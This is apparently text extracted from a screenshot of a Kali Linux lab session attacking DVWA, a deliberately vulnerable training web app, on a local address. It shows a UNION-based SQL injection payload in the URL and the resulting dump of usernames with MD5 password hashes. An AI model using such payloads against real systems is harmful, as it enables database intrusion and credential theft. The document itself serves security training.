 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:23
Vulnerability: SQL Injectic
Not Secure http://192.168.56.102/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user+%2Cpassword+FROM+users+--+&Submit=Submit# 110%
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user ,password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user ,password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user ,password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user ,password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user ,password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user ,password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Udemy
Right Ctrl